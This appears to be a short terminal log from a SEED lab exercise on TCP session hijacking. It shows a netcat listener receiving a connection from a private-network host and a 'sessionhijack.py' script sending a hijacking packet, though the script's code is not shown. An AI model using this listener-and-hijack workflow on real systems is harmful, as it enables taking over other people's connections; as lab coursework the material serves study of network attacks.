 [04/21/21]seed@VM:~$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.15] port 9090 [tcp/*] accepted (family 2, sport 53608)
HI THERE
/bin/bash
/bin/bash 80x20
[04/21/21]seed@VM:~$ sudo chmod a+x ./sessionhijack.py
[04/21/21]seed@VM:~$ sudo ./sessionhijack.py
SENDING SESSION HIJACKING PACKET.........
version    : BitField  (4 bits)                  = 4               (4)